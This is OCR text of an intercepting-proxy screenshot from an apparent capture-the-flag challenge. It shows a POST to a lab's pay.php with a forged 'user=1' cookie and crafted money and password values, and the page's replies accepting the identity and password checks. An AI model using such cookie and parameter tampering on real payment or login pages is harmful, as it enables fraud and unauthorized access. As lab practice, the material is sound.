 Request
Pretty Raw \n Actions Select extension...
1 POST /pay.php HTTP/1.1
2 Host:
af4bb7ff-6599-4a00-8370-80aac60f1cbf.node4.buuoj.cn:8
1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://af4bb7ff-6599-4a00-8370-80aac60f1cbf.node4.buu
oj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://af4bb7ff-6599-4a00-8370-80aac60f1cbf.node4.buu
oj.cn:81/pay.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f; user=1
14 Connection: close
15
16 money=100000000&password=404as
17
18
19
Response
Pretty Raw Render \n Actions Select extension...
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br
56 You must be answer the correct passwor
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70
71 <!-- Footer -->
72 <footer id="footer">
73
74 <ul class="copyright">
75 <li>
&copy; Syclover
</li>
<li>
Design: Cl4y
</li>
76 </ul>